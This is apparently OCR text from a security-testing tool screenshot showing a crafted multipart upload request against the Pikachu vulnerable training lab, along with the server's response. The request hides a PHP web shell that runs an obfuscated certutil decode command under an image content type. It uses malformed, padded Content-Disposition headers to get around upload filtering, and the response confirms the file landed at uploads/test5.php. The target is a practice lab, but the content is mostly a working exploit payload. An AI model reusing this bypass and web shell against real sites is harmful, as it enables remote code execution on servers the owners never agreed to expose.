 WF-[9]
WF-[11]
WF-[3]
WF-[4]
发送请求
强制 HTTPS
历史
爆破示例
生成 Yaml 模板
规则
序列
Request
数据包扫描
美化
热加载
构造请求
8 sec-ch-ua-mobile: ?0
9 sec-ch-ua-platform: "Windows"
10 Origin: http://pikachu.lalala.wiki
11 Referer: http://pikachu.lalala.wiki/vul/unsafeupload/clientcheck.php
12 Content-Type: multipart/form-data;
boundary=---------------------------340347479912777119838300557947
13 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?Brand";v="24"
14 Cookie: sl-session=Lgx9O0b1TWau/+br4H+69Q==
15 Content-Length auto: 152443
16
17 -----------------------------340347479912777119838300557947
18 Content-Disposition: form-data;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
name="uploadfile";;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
filename;;;;;;;;;;;;;;;;;;;;;;;;
filename===============================================================================
=============================="test5.php"
19 Content-Type: image/png
20
21 <?= `ce^rtutil -decode phpinfo.txt phpinfo.php` ?>
22 -----------------------------340347479912777119838300557947
23 Content-Disposition: form-data; name="submit"
24
25 开始上传
26 -----------------------------340347479912777119838300557947--
27
Responses
34533bytes / 119ms
美化
渲染
uploads/
详情
uploads/
Aa ab .* 1 of 1
906 <input class="sub" type="submit"
开始上传" />
L:http://pikachu.lalala.wiki/vul...
907 </form>
908 <p class='notice'>文件上传成功</p><p class='notice'>文件保
存的路径为：uploads/test5.php</p> </div>
909
910 </div><!-- /.page-content -->
911 </div>
912 </div><!-- /.main-content -->
913
914
915
916
917 <script>
918 function checkFileExt(filename)
919 {
920 var flag = false; //状态
921 var arr = ["jpg","png","gif"];
922 //取出上传文件的扩展名
923 var index = filename.lastIndexOf(".");
924 var ext = filename.substr(index+1);
925 //比较
926 for(var i=0;i<arr.length;i++)
927 {